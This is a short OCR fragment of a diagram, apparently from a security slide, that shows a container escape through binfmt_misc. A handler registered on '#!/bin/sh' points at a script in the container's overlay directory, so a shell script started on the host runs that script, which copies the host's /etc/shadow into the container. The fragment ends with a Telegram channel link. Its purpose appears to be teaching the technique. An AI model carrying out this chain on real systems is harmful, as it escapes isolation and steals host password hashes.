 Container
process
/
register binfmt_misc
offset: 0
magic: #!/bin/sh
interpreter: /var/lib/xxx/diff/tmp/test.sh
/tmp/test.sh
#!/bin/bash
cat /etc/shadow > /var/lib/xxx/diff/tmp/shadow
/var/lib/docker/overlay2/xxx/diff
test_host.sh
Host
#!/bin/sh
echo aaa
t.me/learningnets